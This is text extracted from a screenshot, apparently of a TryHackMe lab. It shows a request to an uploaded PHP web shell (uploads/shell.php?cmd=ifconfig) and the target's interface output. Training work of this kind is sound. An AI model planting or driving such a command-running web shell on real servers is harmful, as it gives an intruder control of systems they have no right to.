 10.10.84.199/uploads/shell.
10.10.84.199/uploads/shell.php?cmd=ifconfig
TryHackMe | Learn Cy… TryHackMe Support CyberChef GitHub - swisskyrepo/… Rever
eth0: flags=4163 mtu 9001
inet 10.10.84.199 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::46:22ff:fe0d:a01b prefixlen 64 scopeid 0x20
ether 02:46:22:0d:a0:1b txqueuelen 1000 (Ethernet)
RX packets 311 bytes 42104 (42.1 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 444 bytes 49821 (49.8 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 1000 (Local Loopback)
RX packets 172 bytes 14360 (14.3 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 172 bytes 14360 (14.3 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0